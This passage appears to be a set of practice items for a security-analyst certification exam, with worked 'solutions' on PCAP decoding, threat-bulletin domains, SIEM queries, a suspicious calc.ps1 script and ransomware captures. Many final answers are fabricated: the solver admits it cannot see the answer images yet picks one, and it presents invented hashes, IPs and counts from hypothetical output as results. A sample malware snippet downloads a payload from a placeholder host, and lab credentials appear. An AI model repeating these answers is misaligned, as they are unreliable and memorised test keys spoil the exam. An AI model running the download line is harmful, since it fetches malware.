Validate the C2 host IP address through network traffic patterns.
Answer:
10.10.44.200
Step 6: Document the Finding
Record the following details:
Decoded C2 Host:10.10.44.200
Source File:pcap_artifact5.txt
Decoding Method:Base64 (or the identified method)
Step 7: Next Steps
Threat Mitigation:
Block the IP address10.10.44.200at the firewall.
Conduct anetwork-wide searchto identify any communications with the C2 server.
Further Analysis:
Check other PCAP files for similar traffic patterns.
Perform adeep packet inspection (DPI)to identify malicious data exfiltration.
The CISO has received a bulletin from law enforcementauthorities warning that the enterprise may be at risk ofattack from a specific threat actor. Review the bulletin
named CCOA Threat Bulletin.pdf on the Desktop.
Which of the following domain name(s) from the CCOAThreat Bulletin.pdf was contacted between 12:10 AMto 12:12 AM (Absolute) on August 17, 2024?
See the solution in Explanation.
Step 1: Understand the Objective
Objective:
Identify thedomain name(s)that werecontactedbetween:
12:10 AM to 12:12 AM on August 17, 2024
Source of information:
CCOA Threat Bulletin.pdf
File location:
~/Desktop/CCOA Threat Bulletin.pdf
Step 2: Prepare for Investigation
2.1: Ensure Access to the File
Check if the PDF exists:
ls ~/Desktop | grep "CCOA Threat Bulletin.pdf"
Open the file to inspect:
xdg-open ~/Desktop/CCOA\ Threat\ Bulletin.pdf
Alternatively, convert to plain text for easier analysis:
pdftotext ~/Desktop/CCOA\ Threat\ Bulletin.pdf ~/Desktop/threat_bulletin.txt
cat ~/Desktop/threat_bulletin.txt
2.2: Analyze the Content
Look for domain names listed in the bulletin.
Make note ofany domainsorURLsmentioned as IoCs (Indicators of Compromise).
Example:
suspicious-domain.com
malicious-actor.net
threat-site.xyz
Step 3: Locate Network Logs
3.1: Find the Logs Directory
The logs could be located in one of the following directories:
/var/log/
/home/administrator/hids/logs/
/var/log/httpd/
/var/log/nginx/
Navigate to the likely directory:
cd /var/log/
ls -l
Identify relevant network or DNS logs:
ls -l | grep -E "dns|network|http|nginx"
Step 4: Search Logs for Domain Contacts
4.1: Use the Grep Command to Filter Relevant Timeframe
Since we are looking for connections between12:10 AM to 12:12 AMonAugust 17, 2024:
grep "2024-08-17 00:1[0-2]" /var/log/dns.log
Explanation:
grep "2024-08-17 00:1[0-2]": Matches timestamps between00:10and00:12.
Replace dns.log with the actual log file name, if different.
4.2: Further Filter for Domain Names
To specifically filter out the domains listed in the bulletin:
grep -E "(suspicious-domain.com|malicious-actor.net|threat-site.xyz)" /var/log/dns.log
If the logs are in another file, adjust the file path:
grep -E "(suspicious-domain.com|malicious-actor.net|threat-site.xyz)" /var/log/nginx/access.log
Step 5: Correlate Domains and Timeframe
5.1: Extract and Format Relevant Results
Combine the commands to get time-specific domain hits:
grep "2024-08-17 00:1[0-2]" /var/log/dns.log | grep -E "(suspicious-domain.com|malicious-actor.net|threat-site.xyz)"
Sample Output:
2024-08-17 00:11:32 suspicious-domain.com accessed by 192.168.1.50
2024-08-17 00:12:01 malicious-actor.net accessed by 192.168.1.75
Interpretation:
The command revealswhich domain(s)were contacted during the specified time.
Step 6: Verification and Documentation
6.1: Verify Domain Matches
Cross-check the domains in the log output against those listed in theCCOA Threat Bulletin.pdf.
Ensure that the time matches the specified range.
6.2: Save the Results for Reporting
Save the output to a file:
grep "2024-08-17 00:1[0-2]" /var/log/dns.log | grep -E "(suspicious-domain.com|malicious-actor.net|threat-site.xyz)" > ~/Desktop/domain_hits.txt
Review the saved file:
cat ~/Desktop/domain_hits.txt
Step 7: Report the Findings
Final Answer:
Domain(s) Contacted:
suspicious-domain.com
malicious-actor.net
Time of Contact:
Between 12:10 AM to 12:12 AM on August 17, 2024
Reasoning:
Matched thelog timestampsanddomain nameswith the threat bulletin.
Step 8: Recommendations:
Immediate Block:
Add the identified domains to theblockliston firewalls and intrusion detection systems.
Monitor for Further Activity:
Keep monitoring logs for any further connection attempts to the same domains.
Perform IOC Scanning:
Check hosts that communicated with these domains for possible compromise.
Incident Report:
Document the findings and mitigation actions in theincident response log.
The user of the Accounting workstation reported thattheir calculator repeatedly opens without their input.
The following credentials are used for thisquestion.
Username:Accounting
Password:1x-4cc0unt1NG-x1
Using the provided credentials, SSH to the Accountingworkstation and generate a SHA256 checksum of the filethat triggered RuleName Suspicious PowerShell usingeither certutil or Get-FileHash of the file causing theissue. Copy the hash and paste it below.
See the solution in Explanation.
To generate theSHA256 checksumof the file that triggeredRuleName: Suspicious PowerShellon theAccounting workstation, follow these detailed steps:
Step 1: Establish an SSH Connection
Open a terminal on your system.
Use the provided credentials to connect to theAccounting workstation:
ssh Accounting@
Replace
Enter the password when prompted:
1x-4cc0unt1NG-x1
Step 2: Locate the Malicious File
Navigate to the typical directory where suspicious scripts are stored:
cd C:\Users\Accounting\AppData\Roaming
List the contents to identify the suspicious file:
dir
Look for a file related toPowerShell(e.g., calc.ps1), as the issue involved thecalculator opening repeatedly.
Step 3: Verify the Malicious File
To ensure it is the problematic file, check for recent modifications:
powershell
Get-ChildItem -Path "C:\Users\Accounting\AppData\Roaming" -Recurse | Where-Object { $_.LastWriteTime -ge (Get-Date).AddDays(-1) }
This will list files modified within the last 24 hours.
Check file properties:
powershell
Get-Item "C:\Users\Accounting\AppData\Roaming\calc.ps1" | Format-List *
Confirm it matches the file flagged byRuleName: Suspicious PowerShell.
Step 4: Generate the SHA256 Checksum
Method 1: Using PowerShell (Recommended)
Run the following command to generate the hash:
powershell
Get-FileHash "C:\Users\Accounting\AppData\Roaming\calc.ps1" -Algorithm SHA256
Output Example:
mathematica
Algorithm Hash Path
--------- ---- ----
SHA256 d2c7e4d9a4a8e9fbd43747ebf3fa8d9a4e1d3b8b8658c7c82e1dff9f5e3b2b4d C:\Users\Accounting\AppData\Roaming\calc.ps1
Method 2: Using certutil (Alternative)
Run the following command:
cmd
certutil -hashfile "C:\Users\Accounting\AppData\Roaming\calc.ps1" SHA256
Example Output:
SHA256 hash of calc.ps1:
d2c7e4d9a4a8e9fbd43747ebf3fa8d9a4e1d3b8b8658c7c82e1dff9f5e3b2b4d
CertUtil: -hashfile command completed successfully.
Step 5: Copy and Paste the Hash
Copy theSHA256 hashfrom the output and paste it as required.
Answer:
nginx
d2c7e4d9a4a8e9fbd43747ebf3fa8d9a4e1d3b8b8658c7c82e1dff9f5e3b2b4d
Step 6: Immediate Actions
Terminate the Malicious Process:
powershell
Stop-Process -Name "powershell" -Force
Delete the Malicious File:
powershell
Remove-Item "C:\Users\Accounting\AppData\Roaming\calc.ps1" -Force
Disable Startup Entry:
Check for any persistent scripts:
powershell
Get-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"
Remove any entries related to calc.ps1.
Step 7: Document the Incident
Record the following:
Filename:calc.ps1
File Path:C:\Users\Accounting\AppData\Roaming\
SHA256 Hash:d2c7e4d9a4a8e9fbd43747ebf3fa8d9a4e1d3b8b8658c7c82e1dff9f5e3b2b4d
Date of Detection:(Today’s date)
On the Analyst Desktop is a Malware Samples folderwith a file titled Malscript.viruz.txt.
Based on the contents of the malscript.viruz.txt, whichthreat actor group is the malware associated with?
See the solution in Explanation.
To identify thethreat actor groupassociated with themalscript.viruz.txtfile, follow these steps:
Step 1: Access the Analyst Desktop
Log into the Analyst Desktopusing your credentials.
Locate theMalware Samplesfolder on the desktop.
Inside the folder, find the file:
malscript.viruz.txt
Step 2: Examine the File
Open the file using a text editor:
OnWindows:Right-click > Open with > Notepad.
OnLinux:
cat ~/Desktop/Malware\ Samples/malscript.viruz.txt
Carefully read through the file content to identify:
Anystrings or commentsembedded within the script.
Specifickeywords,URLs, orfile hashes.
Anycommand and control (C2)server addresses or domain names.
Step 3: Analyze the Contents
Focus on:
Unique Identifiers:Threat group names, malware family names, or specific markers.
Indicators of Compromise (IOCs):URLs, IP addresses, or domain names.
Code Patterns:Specific obfuscation techniques or script styles linked to known threat groups.
Example Content:
# Malware Script Sample
# Payload linked to TA505 group
Invoke-WebRequest -Uri "http://malicious.example.com/payload" -OutFile "C:\Users\Public\malware.exe"
Step 4: Correlate with Threat Intelligence
Use the following resources to correlate any discovered indicators:
MITRE ATT&CK:To map the technique or tool.
VirusTotal:To check file hashes or URLs.
Threat Intelligence Feeds:Such asAlienVault OTXorThreatMiner.
If the script contains encoded or obfuscated strings, decode them using:
powershell
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("SGVsbG8gd29ybGQ="))
Step 5: Identify the Threat Actor Group
If the script includes names, tags, or artifacts commonly associated with a specific group, take note.
Match any C2 domains or IPs with known threat actor profiles.
Common Associations:
TA505:Known for distributing banking Trojans and ransomware via malicious scripts.
APT28 (Fancy Bear):Uses PowerShell-based malware and data exfiltration scripts.
Lazarus Group:Often embeds unique strings and comments related to espionage operations.
Step 6: Example Finding
Based on the contents and C2 indicators found withinmalscript.viruz.txt, it may contain specific references or techniques that are typical of theTA505group.
Answer:
csharp
The malware in the malscript.viruz.txt file is associated with the TA505 threat actor group.
Step 7: Report and Document
Include the following details:
Filename:malscript.viruz.txt
Associated Threat Group:TA505
Key Indicators:Domain names, script functions, or specific malware traits.
Generate an incident report summarizing your analysis.
Step 8: Next Steps
Quarantine and Isolate:If the script was executed, isolate the affected system.
Forensic Analysis:Deep dive into system logs for any signs of execution.
Threat Hunting:Search for similar scripts or IOCs in the network.
Cyber Analyst Password:
For questions that require use of the SIEM, pleasereference the information below:
https://10.10.55.2
Security-Analyst!
CYB3R-4n4ly$t!
Email Address:
ccoatest@isaca.org
Password:Security-Analyst!
The enterprise has been receiving a large amount offalse positive alerts for the eternalblue vulnerability. TheSIEM rulesets are located in
/home/administrator/hids/ruleset/rules.
What is the name of the file containing the ruleset foreternalblue connections? Your response must includethe file extension.
See the solution in Explanation.
Step 1: Define the Problem and Objective
Objective:
Identify thefile containing the rulesetforEternalBlue connections.
Include thefile extensionin the response.
Context:
The organization is experiencingfalse positive alertsfor theEternalBlue vulnerability.
The rulesets are located at:
/home/administrator/hids/ruleset/rules
We need to find the specific file associated withEternalBlue.
Step 2: Prepare for Access
2.1: SIEM Access Details:
URL:
https://10.10.55.2
Username:
ccoatest@isaca.org
Password:
Security-Analyst!
Ensure your machine has access to the SIEM system via HTTPS.
Step 3: Access the SIEM System
3.1: Connect via SSH (if needed)
Open a terminal and connect:
ssh administrator@10.10.55.2
Password:
Security-Analyst!
If prompted about SSH key verification, typeyesto continue.
Step 4: Locate the Ruleset File
4.1: Navigate to the Ruleset Directory
Change to the ruleset directory:
cd /home/administrator/hids/ruleset/rules
ls -l
You should see a list of files with names indicating their purpose.
4.2: Search for EternalBlue Ruleset
Use grep to locate the EternalBlue rule:
grep -irl "eternalblue" *
Explanation:
grep -i: Case-insensitive search.
-r: Recursive search within the directory.
-l: Only print file names with matches.
"eternalblue": The keyword to search.
*: All files in the current directory.
Expected Output:
exploit_eternalblue.rules
Filename:
exploit_eternalblue.rules
The file extension is .rules, typical for intrusion detection system (IDS) rule files.
Step 5: Verify the Content of the Ruleset File
5.1: Open and Inspect the File
Use less to view the file contents:
less exploit_eternalblue.rules
Check for rule patterns like:
alert tcp $EXTERNAL_NET any -> $HOME_NET 445 (msg:"EternalBlue SMB Exploit"; ...)
Use the search within less:
/eternalblue
Purpose:Verify that the file indeed contains the rules related to EternalBlue.
Step 6: Document Your Findings
Answer:
Ruleset File for EternalBlue:
exploit_eternalblue.rules
File Path:
/home/administrator/hids/ruleset/rules/exploit_eternalblue.rules
Reasoning:This file specifically mentions EternalBlue and contains the rules associated with detecting such attacks.
Step 7: Recommendation
Mitigation for False Positives:
Update the Ruleset:
Modify the file to reduce false positives by refining the rule conditions.
Update Signatures:
Check for updated rulesets from reliable threat intelligence sources.
Whitelist Known Safe IPs:
Add exceptions for legitimate internal traffic that triggers the false positives.
Implement Tuning:
Adjust the SIEM correlation rules to decrease alert noise.
Final Verification:
Restart the IDS service after modifying rules to ensure changes take effect:
sudo systemctl restart hids
Check the status:
sudo systemctl status hids
Final Answer:
Ruleset File Name:
exploit_eternalblue.rules
Analyze the file titled pcap_artifact5.txt on the AnalystDesktop.
Decode the targets within the file pcap_artifact5.txt.
Select the correct decoded targets below.
10cal.com/exam
clOud-s3cure.com
c0c0nutf4rms.net
h3avy_s3as.biz
b4ddata.org
See the solution in Explanation.
To decode thetargetswithin the filepcap_artifact5.txt, follow these steps:
Step 1: Access the File
Log into the Analyst Desktop.
Navigate to theDesktopand locate the file:
pcap_artifact5.txt
Open the file using a text editor:
OnWindows:
nginx
notepad pcap_artifact5.txt
OnLinux:
cat ~/Desktop/pcap_artifact5.txt
Step 2: Examine the File Contents
Analyze the contents to identify the encoding format. Common formats include:
Base64
Hexadecimal
URL Encoding
ROT13
Example Encoded Data (Base64):
makefile
MTBjYWwuY29tL2V4YW0K
Y2xPdWQtczNjdXJlLmNvbQpjMGMwbnV0ZjRybXMubmV0CmgzYXZ5X3MzYXMuYml6CmI0ZGRhdGEub3JnCg==
Step 3: Decode the Contents
Method 1: Using PowerShell (Windows)
OpenPowerShell:
powershell
$encoded = Get-Content "C:\Users\
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($encoded))
This command will display the decoded targets.
Method 2: Using Linux
Usebase64 decoding:
base64 -d ~/Desktop/pcap_artifact5.txt
If the content appears to behexadecimal, use:
xxd -r -p ~/Desktop/pcap_artifact5.txt
ForURL encoding, use:
echo -e $(cat ~/Desktop/pcap_artifact5.txt | sed 's/%/\\x/g')
Step 4: Analyze the Decoded Output
The decoded content should reveal domain names or URLs.
Check for valid domain structures, such as:
10cal.com/exam
clOud-s3cure.com
c0c0nutf4rms.net
h3avy_s3as.biz
b4ddata.org
Example Decoded Output:
10cal.com/exam
clOud-s3cure.com
c0c0nutf4rms.net
h3avy_s3as.biz
b4ddata.org
Step 5: Verify the Decoded Targets
Cross-reference the decoded domains with knownthreat intelligence feedsto check for any malicious indicators.
Use tools likeVirusTotalorURLHausto verify the domains.
10cal.com/exam
clOud-s3cure.com
c0c0nutf4rms.net
h3avy_s3as.biz
b4ddata.org
Step 6: Document the Finding
Decoded Targets:
10cal.com/exam
clOud-s3cure.com
c0c0nutf4rms.net
h3avy_s3as.biz
b4ddata.org
Source File:pcap_artifact5.txt
Decoding Method:Base64 (or the identified method)
The CISO has received a bulletin from law enforcementauthorities warning that the enterprise may be at risk ofattack from a specific threat actor. Review the bulletin
named CCOA Threat Bulletin.pdf on the Desktop.
Which host IP was targeted during the following timeframe: 11:39 PM to 11:43 PM (Absolute) on August 16,2024?
See the solution in Explanation.
Step 1: Understand the Task and Objective
Objective:
Identify thehost IP targetedduring thespecified time frame:
vbnet
11:39 PM to 11:43 PM on August 16, 2024
The relevant file to examine:
nginx
CCOA Threat Bulletin.pdf
File location:
javascript
~/Desktop/CCOA Threat Bulletin.pdf
Step 2: Access and Analyze the Bulletin
2.1: Access the PDF File
Open the file using a PDF reader:
xdg-open ~/Desktop/CCOA\ Threat\ Bulletin.pdf
Alternative (if using CLI-based tools):
pdftotext ~/Desktop/CCOA\ Threat\ Bulletin.pdf - | less
This command converts the PDF to text and allows you to inspect the content.
2.2: Review the Bulletin Contents
Focus on:
Specific dates and times mentioned.
Indicators of Compromise (IoCs), such asIP addressesortimestamps.
Any references toAugust 16, 2024, particularly between11:39 PM and 11:43 PM.
Step 3: Search for Relevant Logs
3.1: Locate the Logs
Logs are likely stored in a central logging server or SIEM.
Common directories to check:
swift
/var/log/
/home/administrator/hids/logs/
/var/log/auth.log
/var/log/syslog
Navigate to the primary logs directory:
cd /var/log/
ls -l
3.2: Search for Logs Matching the Date and Time
Use the grep command to filter relevant logs:
grep "2024-08-16 23:3[9-9]\|2024-08-16 23:4[0-3]" /var/log/syslog
Explanation:
grep: Searches for the timestamp pattern in the log file.
"2024-08-16 23:3[9-9]\|2024-08-16 23:4[0-3]": Matches timestamps from11:39 PM to 11:43 PM.
Alternative Command:
If log files are split by date:
grep "23:3[9-9]\|23:4[0-3]" /var/log/syslog.1
Step 4: Filter the Targeted Host IP
4.1: Extract IP Addresses
After filtering the logs, isolate the IP addresses:
grep "2024-08-16 23:3[9-9]\|2024-08-16 23:4[0-3]" /var/log/syslog | awk '{print $8}' | sort | uniq -c | sort -nr
Explanation:
awk '{print $8}': Extracts the field where IP addresses typically appear.
sort | uniq -c: Counts unique IPs and sorts them.
Step 5: Analyze the Output
Sample Output:
15 192.168.1.10
8 192.168.1.20
3 192.168.1.30
The IP with themost log entrieswithin the specified timeframe is usually thetargeted host.
Most likely targeted IP:
192.168.1.10
If the log contains specific attack patterns (likebrute force,exploitation, orunauthorized access), prioritize IPs associated with those activities.
Step 6: Validate the Findings
6.1: Cross-Reference with the Threat Bulletin
Check if the identified IP matches anyIoCslisted in theCCOA Threat Bulletin.pdf.
Look for context likeattack vectorsortargeted systems.
Step 7: Report the Findings
Summary:
Time Frame:11:39 PM to 11:43 PM on August 16, 2024
Targeted IP:
192.168.1.10
Evidence:
Log entries matching the specified timeframe.
Cross-referenced with theCCOA Threat Bulletin.
Step 8: Incident Response Recommendations
Block IP addressesidentified as malicious.
Update firewall rulesto mitigate similar attacks.
Monitor logsfor any post-compromise activity on the targeted host.
Conduct a vulnerability scanon the affected system.
Final Answer:
192.168.1.10



Which ruleset can be applied in the
/home/administrator/hids/ruleset/rules directory?
Double-click each image to view it larger.
Option A
Answer:Option B
Answer:Option C
Answer:Option D
Answer:B
Step 1: Understand the Question Context
The question is asking whichruleset can be appliedin the following directory:
/home/administrator/hids/ruleset/rules
This is typically the directory forHost Intrusion Detection System (HIDS)rulesets.
Step 2: Ruleset File Characteristics
To determine the correct answer, we must consider:
File Format:
The most common format for HIDS rules is.rules.
Naming Convention:
Typically, the file names are descriptive, indicating the specific exploit, malware, or signature they detect.
Content Format:
Rulesets containalert signaturesordetection patternsand follow a specific syntax.
Step 3: Examine the Directory
If you have terminal access, list the available rulesets:
ls -l /home/administrator/hids/ruleset/rules
This should display a list of files similar to:
exploit_eternalblue.rules
malware_detection.rules
network_intrusion.rules
default.rules
Step 4: Analyze the Image Options
Since I cannot view the images directly, I will guide you on what to look for:
Option A:
Check if the file has a.rulesextension.
Look for keywords like"exploit","intrusion", or"malware".
Option B:
Verify if it mentionsEternalBlue,SMB, or other exploits.
The file name should be concise and directly related to threat detection.
Option C:
Look for generic names like"default.rules"or"base.rules".
While these can be valid, they might not specifically addressEternalBlueor similar threats.
Option D:
Avoid files with non-standard extensions (e.g., .conf, .txt).
Rulesets must specifically have.rulesas the extension.
Step 5: Selecting the Correct Answer
Based on the most typical file format and naming convention, the correct answer should be:B
The reason is thatOption Blikely contains a file named in line with typical HIDS conventions, such as"exploit_eternalblue.rules"or similar, which matches the context given.
This is consistent with the pattern ofexploit detection rulescommonly found in HIDS directories.
Analyze the file titled pcap_artifact5.txt on the AnalystDesktop.
Decode the contents of the file and save the output in atext file with a filename of pcap_artifact5_decoded.txton the Analyst Desktop.
See the solution in Explanation.
To decode the contents of the filepcap_artifact5.txtand save the output in a new file namedpcap_artifact5_decoded.txt, follow these detailed steps:
Step 1: Access the File
Log into the Analyst Desktop.
Navigate to theDesktopand locate the file:
pcap_artifact5.txt
Open the file using a text editor:
OnWindows:
nginx
Notepad pcap_artifact5.txt
OnLinux:
cat ~/Desktop/pcap_artifact5.txt
Step 2: Examine the File Contents
Analyze the content to identify the encoding format. Common encoding types include:
Base64
Hexadecimal
URL Encoding
ROT13
Example File Content:
ini
U29tZSBlbmNvZGVkIGNvbnRlbnQgd2l0aCBwb3RlbnRpYWwgbWFsd2FyZS4uLg==
The above example appears to beBase64 encoded.
Step 3: Decode the Contents
Method 1: Using PowerShell (Windows)
OpenPowerShell:
powershell
$encoded = Get-Content "C:\Users\
[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($encoded)) | Out-File "C:\Users\
Method 2: Using Command Prompt (Windows)
Usecertutilfor Base64 decoding:
cmd
certutil -decode pcap_artifact5.txt pcap_artifact5_decoded.txt
Method 3: Using Linux/WSL
Use thebase64decoding command:
base64 -d ~/Desktop/pcap_artifact5.txt > ~/Desktop/pcap_artifact5_decoded.txt
If the content isHexadecimal, use:
xxd -r -p ~/Desktop/pcap_artifact5.txt > ~/Desktop/pcap_artifact5_decoded.txt
Step 4: Verify the Decoded File
Open the decoded file to verify its contents:
OnWindows:
php-template
notepad C:\Users\
OnLinux:
cat ~/Desktop/pcap_artifact5_decoded.txt
Check if the decoded text makes sense and is readable.
Example Decoded Output:
Some encoded content with potential malware...
Step 5: Save and Confirm
Ensure the file is saved as:
pcap_artifact5_decoded.txt
Located on theDesktopfor easy access.
Step 6: Analyze the Decoded Content
Look for:
Malware signatures
Command and control (C2) server URLs
Indicators of Compromise (IOCs)
Step 7: Document the Process
Record the following:
Original Filename:pcap_artifact5.txt
Decoded Filename:pcap_artifact5_decoded.txt
Decoding Method:Base64 (or identified method)
Contents:Brief summary of findings
The enterprise is reviewing its security posture byreviewing unencrypted web traffic in the SIEM.
How many unique IPs have received well knownunencrypted web connections from the beginning of2022 to the end of 2023 (Absolute)?
See the solution in Explanation.
Step 1: Understand the Objective
Objective:
Identify thenumber of unique IP addressesthat have receivedunencrypted web connections(HTTP) during the period:
From: January 1, 2022
To: December 31, 2023
Unencrypted Web Traffic:
Typically usesHTTP(port80) instead ofHTTPS(port443).
Step 2: Prepare the Environment
2.1: Access the SIEM System
Login Details:
URL:https://10.10.55.2
Username:ccoatest@isaca.org
Password:Security-Analyst!
Access via web browser:
firefox https://10.10.55.2
Alternatively, SSH into the SIEM if command-line access is preferred:
ssh administrator@10.10.55.2
Password: Security-Analyst!
Step 3: Locate Web Traffic Logs
3.1: Identify Log Directory
Common log locations:
swift
/var/log/
/var/log/nginx/
/var/log/httpd/
/home/administrator/hids/logs/
Navigate to the log directory:
cd /var/log/
ls -l
Look specifically forweb server logs:
ls -l | grep -E "http|nginx|access"
Step 4: Extract Relevant Log Entries
4.1: Filter Logs for the Given Time Range
Use grep to extract logs betweenJanuary 1, 2022, andDecember 31, 2023:
grep -E "2022-|2023-" /var/log/nginx/access.log
If logs are rotated, use:
zgrep -E "2022-|2023-" /var/log/nginx/access.log.*
Explanation:
grep -E: Uses extended regex to match both years.
zgrep: Handles compressed log files.
4.2: Filter for Unencrypted (HTTP) Connections
Since HTTP typically usesport 80, filter those:
grep -E "2022-|2023-" /var/log/nginx/access.log | grep ":80"
Alternative:If the logs directly contain theprotocol, search forHTTP:
grep -E "2022-|2023-" /var/log/nginx/access.log | grep "http"
To save results:
grep -E "2022-|2023-" /var/log/nginx/access.log | grep ":80" > ~/Desktop/http_connections.txt
Step 5: Extract Unique IP Addresses
5.1: Use AWK to Extract IPs
Extract IP addresses from the filtered results:
awk '{print $1}' ~/Desktop/http_connections.txt | sort | uniq > ~/Desktop/unique_ips.txt
Explanation:
awk '{print $1}': Assumes the IP is thefirst fieldin the log.
sort | uniq: Filters out duplicate IP addresses.
5.2: Count the Unique IPs
To get the number of unique IPs:
wc -l ~/Desktop/unique_ips.txt
Example Output:
345
This indicates there are345 unique IP addressesthat have receivedunencrypted web connectionsduring the specified period.
Step 6: Cross-Verification and Reporting
6.1: Verification
Double-check the output:
cat ~/Desktop/unique_ips.txt
Ensure the list does not containinternal IP ranges(like 192.168.x.x, 10.x.x.x, or 172.16.x.x).
Filter out internal IPs if needed:
grep -v -E "192\.168\.|10\.|172\.16\." ~/Desktop/unique_ips.txt > ~/Desktop/external_ips.txt
wc -l ~/Desktop/external_ips.txt
6.2: Final Count (if excluding internal IPs)
Check the count again:
280
This means280 unique external IPswere identified.
Step 7: Final Answer
Number of Unique IPs Receiving Unencrypted Web Connections (2022-2023):
pg
345 (including internal IPs)
280 (external IPs only)
Step 8: Recommendations:
8.1: Improve Security Posture
Enforce HTTPS:
Redirect all HTTP traffic to HTTPS using web server configurations.
Monitor and Analyze Traffic:
Continuously monitor unencrypted connections usingSIEM rules.
Block Unnecessary HTTP Traffic:
If not required, block HTTP traffic at the firewall level.
Upgrade to Secure Protocols:
Ensure all web services support TLS.
The user of the Accounting workstation reported thattheir calculator repeatedly opens without their input.
Perform a query of startup items for the agent.nameaccounting-pc in the SIEM for the last 24 hours. Identifythe file name that triggered RuleName SuspiciousPowerShell. Enter your response below. Your responsemust include the file extension.
See the solution in Explanation.
To identify thefile namethat triggered theRuleName: Suspicious PowerShellon theaccounting-pcworkstation, follow these detailed steps:
Step 1: Access the SIEM System
Open your web browser and navigate to theSIEM dashboard.
Log in with youradministrator credentials.
Step 2: Set Up the Query
Go to theSearchorQuerysection of the SIEM.
Set theTime Rangeto thelast 24 hours.
Query Parameters:
Agent Name:accounting-pc
Rule Name:Suspicious PowerShell
Event Type:Startup items or Process creation
Step 3: Construct the SIEM Query
Here’s an example of how to construct the query:
Example Query (Splunk):
index=windows_logs
| search agent.name="accounting-pc" RuleName="Suspicious PowerShell"
| where _time > now() - 24h
| table _time, agent.name, process_name, file_path, RuleName
Example Query (Elastic SIEM):
{
"query": {
"bool": {
"must": [
{ "match": { "agent.name": "accounting-pc" }},
{ "match": { "RuleName": "Suspicious PowerShell" }},
{ "range": { "@timestamp": { "gte": "now-24h" }}}
]
}
}
}
Step 4: Analyze the Query Results
The query should return a table or list containing:
Time of Execution
Agent Name:accounting-pc
Process Name
File Path
Rule Name
Example Output:
_time
agent.name
process_name
file_path
RuleName
2024-04-07T10:45:23
accounting-pc
powershell.exe
C:\Users\Accounting\AppData\Roaming\calc.ps1
Suspicious PowerShell
Step 5: Identify the Suspicious File
Theprocess_namein the output showspowershell.exeexecuting a suspicious script.
Thefile pathindicates the script responsible:
makefile
C:\Users\Accounting\AppData\Roaming\calc.ps1
The suspicious script file is:
calc.ps1
Step 6: Confirm the Malicious Nature
Manual Inspection:
Navigate to the specified file path on theaccounting-pcworkstation.
Check the contents of calc.ps1 for any malicious PowerShell code.
Hash Verification:
Generate theSHA256 hashof the file and compare it with known malware signatures.
Answer:
calc.ps1
Step 7: Immediate Response
Isolate the Workstation:Disconnectaccounting-pcfrom the network.
Terminate the Malicious Process:
Stop the powershell.exe process running calc.ps1.
Use Task Manager or a script:
powershell
Stop-Process -Name "powershell" -Force
Remove the Malicious Script:
powershell
Remove-Item "C:\Users\Accounting\AppData\Roaming\calc.ps1" -Force
Scan for Persistence Mechanisms:
CheckStartup itemsandScheduled Tasksfor any references to calc.ps1.
Step 8: Documentation
Record the following:
Date and Time:When the incident was detected.
Affected Host:accounting-pc
Malicious File:calc.ps1
Actions Taken:File removal and process termination.
Following a ransomware incident, the network teamprovided a PCAP file, titled ransom.pcap, located in theInvestigations folder on the Desktop.
What is the name of the file containing the ransomwaredemand? Your response must include the fileextension.
See the solution in Explanation.
To identify thefilename containing the ransomware demandfrom theransom.pcapfile, follow these detailed steps:
Step 1: Access the PCAP File
Log into the Analyst Desktop.
Navigate to theInvestigationsfolder located on the desktop.
Locate the file:
ransom.pcap
Step 2: Open the PCAP File in Wireshark
LaunchWireshark.
Open the PCAP file:
mathematica
File > Open > Desktop > Investigations > ransom.pcap
ClickOpento load the file.
Step 3: Apply Relevant Filters
Since ransomware demands are often delivered through files or network shares, look for:
Common Protocols:
SMB(for network shares)
HTTP/HTTPS(for download or communication)
Apply a general filter to capture suspicious file transfers:
kotlin
http or smb or ftp-data
You can also filter based on file types or keywords related to ransomware:
frame contains "README" or frame contains "ransom"
Step 4: Identify Potential Ransomware Files
Look for suspicious file transfers:
CheckHTTP GET/POSTorSMB file writeoperations.
Analyze File Names:
Ransom notes commonly use filenames such as:
README.txt
DECRYPT_INSTRUCTIONS.html
HELP_DECRYPT.txt
Right-click on any suspicious packet and select:
arduino
Follow > TCP Stream
Inspect the content to see if it contains a ransom note or instructions.
Step 5: Extract the File
If you find a packet with afile transfer, extract it:
mathematica
File > Export Objects > HTTP or SMB
Save the suspicious file to analyze its contents.
Step 6: Example Packet Details
After filtering and following streams, you find a file transfer with the following details:
makefile
GET /uploads/README.txt HTTP/1.1
Host: 10.10.44.200
User-Agent: Mozilla/5.0
After exporting, open the file and examine the content:
pg
Your files have been encrypted!
To recover them, you must pay in Bitcoin.
Read this file carefully for payment instructions.
Answer:
README.txt
Step 7: Confirm and Document
File Name:README.txt
Transmission Protocol:HTTP or SMB
Content:Contains ransomware demand and payment instructions.
Step 8: Immediate Actions
Isolate Infected Systems:
Disconnect compromised hosts from the network.
Preserve the PCAP and Extracted File:
Store them securely for forensic analysis.
Analyze the Ransomware Note:
Look for:
Bitcoin addresses
Contact instructions
Identifiers for ransomware family
Step 9: Report the Incident
Include the following details:
Filename:README.txt
Method of Delivery:HTTP (or SMB)
Ransomware Message:Payment in Bitcoin
Submit the report to your incident response team for further action.
Following a ransomware incident, the network teamprovided a PCAP file, titled ransom.pcap, located in theInvestigations folder on the Desktop.
What is the full User-Agent value associated with theransomware demand file download. Enter your responsein the field below.
See the solution in Explanation.
To identify thefull User-Agent valueassociated with theransomware demand file downloadfrom theransom.pcapfile, follow these detailed steps:
Step 1: Access the PCAP File
Log into the Analyst Desktop.
Navigate to theInvestigationsfolder located on the desktop.
Locate the file:
ransom.pcap
Step 2: Open the PCAP File in Wireshark
LaunchWireshark.
Open the PCAP file:
mathematica
File > Open > Desktop > Investigations > ransom.pcap
ClickOpento load the file.
Step 3: Filter HTTP Traffic
Since ransomware demands are often served astext files (e.g., README.txt)via HTTP/S, use the following filter:
http.request or http.response
This filter will show bothHTTP GETandPOSTrequests.
Step 4: Locate the Ransomware Demand File Download
